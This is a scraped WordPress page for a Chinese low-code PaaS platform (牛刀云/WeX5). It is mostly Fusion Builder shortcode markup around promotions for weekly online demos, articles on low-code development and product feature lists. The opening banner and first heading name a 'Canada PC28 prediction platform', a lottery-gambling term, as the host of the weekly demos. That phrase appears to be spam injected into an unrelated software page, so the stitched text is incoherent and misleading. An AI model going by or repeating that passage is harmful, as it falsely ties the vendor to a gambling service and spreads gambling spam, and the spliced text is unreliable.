<p style="text-align: center;"><a title="每周产品演示、交流答疑" href="https://www.justep.com/training/" target="_blank" rel="noopener noreferrer"><span style="color: #d0e0ee; padding: 0px 5px; border-radius: 2px; font-size: 24px; line-height: 32px;">加拿大PC28预测平台每周三在线产品演示/互动交流</span></a></p>
<p style="text-align: left;"><span style="color: #002244; padding: 0px 5px; border-radius: 2px; font-size: 18px; line-height: 40px;">加拿大PC28预测平台每周三在线开讲！带你深入了解：</span></p>
<ol>
<li><span style="color: #002244; padding: 0px 5px; border-radius: 2px; font-size: 16px; line-height: 24px;">低代码PaaS平台的发展趋势</span></li>
<li><span style="color: #002244; padding: 0px 5px; border-radius: 2px; font-size: 16px; line-height: 24px;">专业级低代码PaaS的核心技术</span></li>
<li><span style="color: #002244; padding: 0px 5px; border-radius: 2px; font-size: 16px; line-height: 24px;">低代码PaaS平台典型应用场景和案例</span></li>
<li><span style="color: #002244; padding: 0px 5px; border-radius: 2px; font-size: 16px; line-height: 24px;">低代码PaaS平台的关键能力和技术实现</span></li>
</ol>
<p>[/fusion_text][fusion_separator style_type=&#8221;none&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221; sep_color=&#8221;&#8221; top_margin=&#8221;40px&#8221; bottom_margin=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;&#8221; alignment=&#8221;center&#8221; /][fusion_button link=&#8221;https://www.justep.com/training/&#8221; text_transform=&#8221;&#8221; title=&#8221;&#8221; target=&#8221;_blank&#8221; link_attributes=&#8221;&#8221; alignment=&#8221;center&#8221; modal=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221; color=&#8221;default&#8221; button_gradient_top_color=&#8221;&#8221; button_gradient_bottom_color=&#8221;&#8221; button_gradient_top_color_hover=&#8221;&#8221; button_gradient_bottom_color_hover=&#8221;&#8221; accent_color=&#8221;&#8221; accent_hover_color=&#8221;&#8221; type=&#8221;flat&#8221; bevel_color=&#8221;&#8221; border_width=&#8221;&#8221; size=&#8221;xlarge&#8221; stretch=&#8221;default&#8221; shape=&#8221;&#8221; icon=&#8221;fa-share fas&#8221; icon_position=&#8221;left&#8221; icon_divider=&#8221;no&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;left&#8221; animation_speed=&#8221;0.3&#8243; animation_offset=&#8221;&#8221;]立即报名[/fusion_button][/fusion_builder_column][fusion_builder_column type=&#8221;1_3&#8243; layout=&#8221;1_3&#8243; spacing=&#8221;1%&#8221; center_content=&#8221;no&#8221; link=&#8221;&#8221; target=&#8221;_self&#8221; min_height=&#8221;&#8221; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221; background_image_id=&#8221;&#8221; background_color=&#8221;rgba(0,0,0,0.04)&#8221; background_image=&#8221;&#8221; background_position=&#8221;left top&#8221; background_repeat=&#8221;no-repeat&#8221; hover_type=&#8221;none&#8221; border_size=&#8221;2&#8243; border_color=&#8221;rgba(204,204,204,0.49)&#8221; border_style=&#8221;dotted&#8221; border_position=&#8221;all&#8221; border_radius_top_left=&#8221;8&#8243; border_radius_top_right=&#8221;8&#8243; border_radius_bottom_left=&#8221;8&#8243; border_radius_bottom_right=&#8221;8&#8243; box_shadow=&#8221;no&#8221; box_shadow_vertical=&#8221;1px&#8221; box_shadow_horizontal=&#8221;1px&#8221; box_shadow_blur=&#8221;2&#8243; box_shadow_spread=&#8221;0&#8243; box_shadow_color=&#8221;&#8221; box_shadow_style=&#8221;&#8221; padding_top=&#8221;60px&#8221; padding_right=&#8221;4%&#8221; padding_bottom=&#8221;80px&#8221; padding_left=&#8221;4%&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;down&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; last=&#8221;no&#8221;][fusion_text columns=&#8221;&#8221; column_min_width=&#8221;&#8221; column_spacing=&#8221;&#8221; rule_style=&#8221;default&#8221; rule_size=&#8221;&#8221; rule_color=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221;]</p>
<p style="text-align: left;"><strong><em><span style="color: #e0e0e0; padding: 0px 5px; border-radius: 2px; font-size: 16px; line-height: 40px;">热点文章</span></em></strong><img class="lazyload alignnone wp-image-51943" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%2749%27%20height%3D%2733%27%20viewBox%3D%270%200%2049%2033%27%3E%3Crect%20width%3D%2749%27%20height%3D%27333%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://www.wex5.com/wp-content/uploads/2022/09/hot-s1.png" alt="" width="49" height="33" /></p>
<p style="text-align: center;"><a title="低代码为什么必须和专业代码融合才能破解低代码困境？" href="https://www.wex5.com/prolowcode-doc1/" target="_blank" rel="noopener noreferrer"><span style="color: #d0e0ee; padding: 0px 5px; border-radius: 2px; font-size: 20px; line-height: 32px;">头条文章：为什么低代码和专业代码融合才能破解低代码困境？</span></a></p>
<p><span style="color: #002244; padding: 0px 5px; border-radius: 2px; font-size: 16px; line-height: 24px;">在复杂的企业应用开发中，低代码工具“七八成做起来很快捷，剩下的两三成做不了”而导致项目烂尾，是一个高发的现象，这不仅引发开发者的强烈质疑，也使其推广遭遇了很大的阻力，因此，很有必要进行深度探讨，找到问题的关键症结，并给出有效的解决方案&#8230;&#8230;</span></p>
<p>[/fusion_text][fusion_separator style_type=&#8221;none&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221; sep_color=&#8221;&#8221; top_margin=&#8221;40px&#8221; bottom_margin=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;&#8221; alignment=&#8221;center&#8221; /][fusion_button link=&#8221;https://www.wex5.com/prolowcode-doc1/&#8221; text_transform=&#8221;&#8221; title=&#8221;&#8221; target=&#8221;_blank&#8221; link_attributes=&#8221;&#8221; alignment=&#8221;center&#8221; modal=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221; color=&#8221;default&#8221; button_gradient_top_color=&#8221;&#8221; button_gradient_bottom_color=&#8221;&#8221; button_gradient_top_color_hover=&#8221;&#8221; button_gradient_bottom_color_hover=&#8221;&#8221; accent_color=&#8221;&#8221; accent_hover_color=&#8221;&#8221; type=&#8221;flat&#8221; bevel_color=&#8221;&#8221; border_width=&#8221;&#8221; size=&#8221;xlarge&#8221; stretch=&#8221;default&#8221; shape=&#8221;&#8221; icon=&#8221;fa-share fas&#8221; icon_position=&#8221;left&#8221; icon_divider=&#8221;no&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;left&#8221; animation_speed=&#8221;0.3&#8243; animation_offset=&#8221;&#8221;]点击阅读[/fusion_button][/fusion_builder_column][fusion_builder_column type=&#8221;1_3&#8243; layout=&#8221;1_3&#8243; spacing=&#8221;1%&#8221; center_content=&#8221;no&#8221; link=&#8221;&#8221; target=&#8221;_self&#8221; min_height=&#8221;&#8221; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221; background_image_id=&#8221;&#8221; background_color=&#8221;rgba(0,0,0,0.04)&#8221; background_image=&#8221;&#8221; background_position=&#8221;left top&#8221; background_repeat=&#8221;no-repeat&#8221; hover_type=&#8221;none&#8221; border_size=&#8221;2&#8243; border_color=&#8221;rgba(204,204,204,0.49)&#8221; border_style=&#8221;solid&#8221; border_position=&#8221;all&#8221; border_radius_top_left=&#8221;8&#8243; border_radius_top_right=&#8221;8&#8243; border_radius_bottom_left=&#8221;8&#8243; border_radius_bottom_right=&#8221;8&#8243; box_shadow=&#8221;no&#8221; box_shadow_vertical=&#8221;1px&#8221; box_shadow_horizontal=&#8221;1px&#8221; box_shadow_blur=&#8221;2&#8243; box_shadow_spread=&#8221;0&#8243; box_shadow_color=&#8221;&#8221; box_shadow_style=&#8221;&#8221; padding_top=&#8221;60px&#8221; padding_right=&#8221;4%&#8221; padding_bottom=&#8221;80px&#8221; padding_left=&#8221;4%&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;down&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; last=&#8221;no&#8221;][fusion_text columns=&#8221;&#8221; column_min_width=&#8221;&#8221; column_spacing=&#8221;&#8221; rule_style=&#8221;default&#8221; rule_size=&#8221;&#8221; rule_color=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221;]</p>
<p style="text-align: left;"><strong><em><span style="color: #e0e0e0; padding: 0px 5px; border-radius: 2px; font-size: 16px; line-height: 40px;">最新产品</span></em></strong><img class="lazyload alignnone wp-image-51943" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%2743%27%20height%3D%2730%27%20viewBox%3D%270%200%2043%2030%27%3E%3Crect%20width%3D%2743%27%20height%3D%27330%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://www.wex5.com/wp-content/uploads/2022/09/new-s1.png" alt="" width="43" height="30" /></p>
<p style="text-align: center;"><a title="牛刀低代码PaaS平台" href="https://www.wex5.com/newdaobiz/" target="_blank" rel="noopener noreferrer"><span style="color: #d0e0ee; padding: 0px 5px; border-radius: 2px; font-size: 20px; line-height: 16px;">牛刀专业低代码PaaS平台</span></a></p>
<p style="text-align: center;"><a title="低代码为什么必须和专业代码融合才能破解低代码困境？" href="https://www.wex5.com/prolowcode-doc1/" target="_blank" rel="noopener noreferrer"><span style="color: #d0e0ee; padding: 0px 5px; border-radius: 2px; font-size: 18px; line-height: 14px;">鱼和熊掌兼得！为专业开发者和企业级应用而生</span></a></p>
<p><span style="color: #002244; padding: 0px 5px; border-radius: 2px; font-size: 16px; line-height: 20px;">强大的低代码能力，完全白盒系统，开发者完全掌控</span><br />
<span style="color: #002244; padding: 0px 5px; border-radius: 2px; font-size: 16px; line-height: 20px;">同时提供云IDE和桌面IDE，保留专业开发全部能力</span><br />
<span style="color: #002244; padding: 0px 5px; border-radius: 2px; font-size: 16px; line-height: 20px;">支持公有云以及100%私有化部署，让客户随心所欲</span><br />
<span style="color: #002244; padding: 0px 5px; border-radius: 2px; font-size: 16px; line-height: 20px;">企业级平台，全面满足企业信息化和数字化复杂要求</span></p>
<p>[/fusion_text][fusion_separator style_type=&#8221;none&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221; sep_color=&#8221;&#8221; top_margin=&#8221;60px&#8221; bottom_margin=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;&#8221; alignment=&#8221;center&#8221; /][fusion_button link=&#8221;https://www.wex5.com/newdaobiz/&#8221; text_transform=&#8221;&#8221; title=&#8221;&#8221; target=&#8221;_self&#8221; link_attributes=&#8221;&#8221; alignment=&#8221;center&#8221; modal=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221; color=&#8221;default&#8221; button_gradient_top_color=&#8221;&#8221; button_gradient_bottom_color=&#8221;&#8221; button_gradient_top_color_hover=&#8221;&#8221; button_gradient_bottom_color_hover=&#8221;&#8221; accent_color=&#8221;&#8221; accent_hover_color=&#8221;&#8221; type=&#8221;flat&#8221; bevel_color=&#8221;&#8221; border_width=&#8221;&#8221; size=&#8221;xlarge&#8221; stretch=&#8221;default&#8221; shape=&#8221;&#8221; icon=&#8221;fa-share fas&#8221; icon_position=&#8221;left&#8221; icon_divider=&#8221;no&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;left&#8221; animation_speed=&#8221;0.3&#8243; animation_offset=&#8221;&#8221;]深度了解[/fusion_button][/fusion_builder_column][/fusion_builder_row][/fusion_builder_container][fusion_builder_container hundred_percent=&#8221;yes&#8221; hundred_percent_height=&#8221;no&#8221; hundred_percent_height_scroll=&#8221;no&#8221; hundred_percent_height_center_content=&#8221;yes&#8221; equal_height_columns=&#8221;no&#8221; menu_anchor=&#8221;&#8221; hide_on_mobile=&#8221;no&#8221; status=&#8221;draft&#8221; publish_date=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; background_color=&#8221;&#8221; background_image=&#8221;http://www.justep.com/wp-content/uploads/2019/07/bj-view2.jpg&#8221; background_position=&#8221;center center&#8221; background_repeat=&#8221;no-repeat&#8221; fade=&#8221;no&#8221; background_parallax=&#8221;up&#8221; enable_mobile=&#8221;no&#8221; parallax_speed=&#8221;0.3&#8243; video_mp4=&#8221;&#8221; video_webm=&#8221;&#8221; video_ogv=&#8221;&#8221; video_url=&#8221;&#8221; video_aspect_ratio=&#8221;16:9&#8243; video_loop=&#8221;yes&#8221; video_mute=&#8221;yes&#8221; video_preview_image=&#8221;&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; padding_top=&#8221;200px&#8221; padding_right=&#8221;30px&#8221; padding_bottom=&#8221;200px&#8221; padding_left=&#8221;30px&#8221;][fusion_builder_row][fusion_builder_column type=&#8221;1_6&#8243; layout=&#8221;1_5&#8243; last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;0px&#8221; padding_right=&#8221;0px&#8221; padding_bottom=&#8221;0px&#8221; padding_left=&#8221;0px&#8221; margin_top=&#8221;10px&#8221; margin_bottom=&#8221;40px&#8221; animation_type=&#8221;0&#8243; animation_direction=&#8221;left&#8221; animation_speed=&#8221;1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][/fusion_builder_column][fusion_builder_column type=&#8221;3_4&#8243; layout=&#8221;2_3&#8243; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; link=&#8221;&#8221; target=&#8221;_self&#8221; min_height=&#8221;&#8221; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221; background_image_id=&#8221;&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_position=&#8221;left top&#8221; background_repeat=&#8221;no-repeat&#8221; hover_type=&#8221;none&#8221; border_size=&#8221;0&#8243; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; border_position=&#8221;left&#8221; border_radius_top_left=&#8221;&#8221; border_radius_top_right=&#8221;&#8221; border_radius_bottom_left=&#8221;&#8221; border_radius_bottom_right=&#8221;&#8221; box_shadow=&#8221;no&#8221; box_shadow_vertical=&#8221;&#8221; box_shadow_horizontal=&#8221;&#8221; box_shadow_blur=&#8221;0&#8243; box_shadow_spread=&#8221;0&#8243; box_shadow_color=&#8221;&#8221; box_shadow_style=&#8221;&#8221; padding_top=&#8221;&#8221; padding_right=&#8221;&#8221; padding_bottom=&#8221;&#8221; padding_left=&#8221;&#8221; margin_top=&#8221;30px&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;fade&#8221; animation_direction=&#8221;left&#8221; animation_speed=&#8221;0.6&#8243; animation_offset=&#8221;&#8221; last=&#8221;no&#8221;][fusion_text columns=&#8221;&#8221; column_min_width=&#8221;&#8221; column_spacing=&#8221;&#8221; rule_style=&#8221;default&#8221; rule_size=&#8221;&#8221; rule_color=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221;]</p>
<h1 style="text-align: left;"><span style="color: #ffffff; padding: 0px 5px; border-radius: 2px; font-size: 48px; text-shadow: #000000 4px 4px 5px; line-height: 40px;">企业PaaS，就用牛刀云</span></h1>
<p>[/fusion_text][fusion_separator style_type=&#8221;none&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221; sep_color=&#8221;&#8221; top_margin=&#8221;40px&#8221; bottom_margin=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;&#8221; alignment=&#8221;center&#8221; /][fusion_text columns=&#8221;&#8221; column_min_width=&#8221;&#8221; column_spacing=&#8221;&#8221; rule_style=&#8221;default&#8221; rule_size=&#8221;&#8221; rule_color=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221;]</p>
<p style="text-align: left;"><span style="color: #ffffff; font-size: 30px; text-shadow: #060680 4px 4px 6px; line-height: 48px;">[textillate effect_in=&#8217;zoomInRight&#8217; type_in=&#8217;sequence&#8217; effect_out=&#8217;fadeOut&#8217; type_out=&#8217;sync&#8217;]<br />
企业PaaS平台  企业中台  大数据平台  SaaS化平台  企业集成平台  企业应用市场  数据可视化分析平台  资源弹性管理平台  多租户支撑平台  零代码应用搭建平台  低代码开发平台  云开发平台[/textillate]</span></p>
<p>[/fusion_text][/fusion_builder_column][fusion_builder_column type=&#8221;1_1&#8243; layout=&#8221;1_1&#8243; background_position=&#8221;left top&#8221; background_color=&#8221;&#8221; border_size=&#8221;&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; spacing=&#8221;yes&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; padding_top=&#8221;&#8221; padding_right=&#8221;&#8221; padding_bottom=&#8221;&#8221; padding_left=&#8221;&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; class=&#8221;&#8221; id=&#8221;&#8221; animation_type=&#8221;&#8221; animation_speed=&#8221;0.3&#8243; animation_direction=&#8221;left&#8221; hide_on_mobile=&#8221;no&#8221; center_content=&#8221;no&#8221; min_height=&#8221;none&#8221; last=&#8221;no&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221;][fusion_text]</p>
<p><a href="/portfolio-items/zx-21/">[/fusion_text][/fusion_builder_column][/fusion_builder_row][/fusion_builder_container][fusion_builder_container hundred_percent=&#8221;yes&#8221; hundred_percent_height=&#8221;no&#8221; hundred_percent_height_scroll=&#8221;no&#8221; hundred_percent_height_center_content=&#8221;yes&#8221; equal_height_columns=&#8221;no&#8221; menu_anchor=&#8221;&#8221; hide_on_mobile=&#8221;medium-visibility,large-visibility&#8221; status=&#8221;published&#8221; publish_date=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_position=&#8221;left top&#8221; background_repeat=&#8221;no-repeat&#8221; fade=&#8221;no&#8221; background_parallax=&#8221;none&#8221; enable_mobile=&#8221;no&#8221; parallax_speed=&#8221;0.3&#8243; video_mp4=&#8221;&#8221; video_webm=&#8221;&#8221; video_ogv=&#8221;&#8221; video_url=&#8221;&#8221; video_aspect_ratio=&#8221;16:9&#8243; video_loop=&#8221;yes&#8221; video_mute=&#8221;yes&#8221; video_preview_image=&#8221;&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; padding_top=&#8221;0px&#8221; padding_right=&#8221;0px&#8221; padding_bottom=&#8221;0px&#8221; padding_left=&#8221;0px&#8221;][fusion_builder_row][fusion_builder_column type=&#8221;1_6&#8243; layout=&#8221;1_6&#8243; spacing=&#8221;no&#8221; center_content=&#8221;no&#8221; link=&#8221;&#8221; target=&#8221;_self&#8221; min_height=&#8221;&#8221; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221; background_image_id=&#8221;&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_position=&#8221;left top&#8221; background_repeat=&#8221;no-repeat&#8221; hover_type=&#8221;none&#8221; border_size=&#8221;0&#8243; border_color=&#8221;#e2e2e2&#8243; border_style=&#8221;solid&#8221; border_position=&#8221;all&#8221; border_radius_top_left=&#8221;&#8221; border_radius_top_right=&#8221;&#8221; border_radius_bottom_left=&#8221;&#8221; border_radius_bottom_right=&#8221;&#8221; box_shadow=&#8221;no&#8221; box_shadow_vertical=&#8221;&#8221; box_shadow_horizontal=&#8221;&#8221; box_shadow_blur=&#8221;0&#8243; box_shadow_spread=&#8221;0&#8243; box_shadow_color=&#8221;&#8221; box_shadow_style=&#8221;&#8221; padding_top=&#8221;15px&#8221; padding_right=&#8221;0px&#8221; padding_bottom=&#8221;0px&#8221; padding_left=&#8221;0px&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;down&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; last=&#8221;no&#8221;][fusion_text columns=&#8221;&#8221; column_min_width=&#8221;&#8221; column_spacing=&#8221;&#8221; rule_style=&#8221;default&#8221; rule_size=&#8221;&#8221; rule_color=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221;]</a></p>
<p style="text-align: right;"><span style="color: #ff0000;">最新公告/文章  </span></p>
<p>[/fusion_text][/fusion_builder_column][fusion_builder_column type=&#8221;1_3&#8243; layout=&#8221;1_3&#8243; last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;#e2e2e2&#8243; border_style=&#8221;solid&#8221; padding_top=&#8221;0px&#8221; padding_right=&#8221;0px&#8221; padding_bottom=&#8221;0px&#8221; padding_left=&#8221;0px&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; animation_type=&#8221;0&#8243; animation_direction=&#8221;down&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_text columns=&#8221;&#8221; column_min_width=&#8221;&#8221; column_spacing=&#8221;&#8221; rule_style=&#8221;default&#8221; rule_size=&#8221;&#8221; rule_color=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221;]</p>
<ul style="line-height: 28px; color: #bfbfc0;">
<li><span style="color: #333333;"><a href="https://www.justep.com/training/" target="_blank" rel="noopener noreferrer">低代码PaaS技术直播和交流互动。每周三举行，立即报名！</a></span></li>
</ul>
<p>[/fusion_text][/fusion_builder_column][fusion_builder_column type=&#8221;1_2&#8243; layout=&#8221;1_3&#8243; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; link=&#8221;&#8221; target=&#8221;_self&#8221; min_height=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221; background_image_id=&#8221;&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_position=&#8221;left top&#8221; background_repeat=&#8221;no-repeat&#8221; hover_type=&#8221;none&#8221; border_size=&#8221;0&#8243; border_color=&#8221;#e2e2e2&#8243; border_style=&#8221;solid&#8221; border_position=&#8221;all&#8221; border_radius_top_left=&#8221;&#8221; border_radius_top_right=&#8221;&#8221; border_radius_bottom_left=&#8221;&#8221; border_radius_bottom_right=&#8221;&#8221; box_shadow=&#8221;no&#8221; box_shadow_vertical=&#8221;&#8221; box_shadow_horizontal=&#8221;&#8221; box_shadow_blur=&#8221;0&#8243; box_shadow_spread=&#8221;0&#8243; box_shadow_color=&#8221;&#8221; box_shadow_style=&#8221;&#8221; padding_top=&#8221;0px&#8221; padding_right=&#8221;0px&#8221; padding_bottom=&#8221;0px&#8221; padding_left=&#8221;0px&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;down&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; last=&#8221;no&#8221;][fusion_text columns=&#8221;&#8221; column_min_width=&#8221;&#8221; column_spacing=&#8221;&#8221; rule_style=&#8221;default&#8221; rule_size=&#8221;&#8221; rule_color=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221;]</p>
<ul style="line-height: 28px; color: #bfbfc0;">
<li><strong><a href="https://www.wex5.com/prolowcode-doc2/" target="_blank" rel="noopener noreferrer">百家号《绕坑必看！专业低代码选型必知的12项关键能力》</a></strong></li>
<li><a href="https://www.wex5.com/prolowcode-doc1/" target="_blank" rel="noopener noreferrer">今日头条《为什么低代码和专业代码融合才能破解低代码困境？》</a></li>
</ul>
<p>[/fusion_text][/fusion_builder_column][/fusion_builder_row][/fusion_builder_container][fusion_builder_container background_color=&#8221;&#8221; background_image=&#8221;/wp-content/uploads/2015/02/bgMetal5-1.jpg&#8221; background_parallax=&#8221;none&#8221; enable_mobile=&#8221;no&#8221; parallax_speed=&#8221;0.3&#8243; background_repeat=&#8221;repeat&#8221; background_position=&#8221;left top&#8221; video_url=&#8221;&#8221; video_aspect_ratio=&#8221;16:9&#8243; video_webm=&#8221;&#8221; video_mp4=&#8221;&#8221; video_ogv=&#8221;&#8221; video_preview_image=&#8221;&#8221; overlay_color=&#8221;&#8221; video_mute=&#8221;yes&#8221; video_loop=&#8221;yes&#8221; fade=&#8221;no&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;100px&#8221; padding_bottom=&#8221;60px&#8221; padding_left=&#8221;100px&#8221; padding_right=&#8221;120px&#8221; hundred_percent=&#8221;yes&#8221; equal_height_columns=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; menu_anchor=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_builder_row][fusion_builder_column type=&#8221;1_1&#8243; layout=&#8221;1_1&#8243; background_position=&#8221;left top&#8221; background_color=&#8221;&#8221; border_size=&#8221;&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; spacing=&#8221;yes&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; padding_top=&#8221;&#8221; padding_right=&#8221;&#8221; padding_bottom=&#8221;&#8221; padding_left=&#8221;&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; class=&#8221;&#8221; id=&#8221;&#8221; animation_type=&#8221;&#8221; animation_speed=&#8221;0.3&#8243; animation_direction=&#8221;left&#8221; hide_on_mobile=&#8221;no&#8221; center_content=&#8221;no&#8221; min_height=&#8221;none&#8221; last=&#8221;no&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221;][fusion_text]</p>
<p style="text-align: center;"><span style="color: #003300; padding: 0px 5px; border-radius: 2px; font-size: 42px; line-height: 40px;">价值之选</span></p>
<p>[/fusion_text][fusion_separator style_type=&#8221;none&#8221; top_margin=&#8221;40&#8243; bottom_margin=&#8221;0&#8243; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;100%&#8221; alignment=&#8221;center&#8221; class=&#8221;&#8221; id=&#8221;&#8221; /][/fusion_builder_column][fusion_builder_column type=&#8221;2_5&#8243; layout=&#8221;2_5&#8243; last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;#e2e2e2&#8243; border_style=&#8221;solid&#8221; padding_top=&#8221;20px&#8221; padding_right=&#8221;20px&#8221; padding_bottom=&#8221;20px&#8221; padding_left=&#8221;20px&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; animation_type=&#8221;slide&#8221; animation_direction=&#8221;right&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_text]</p>
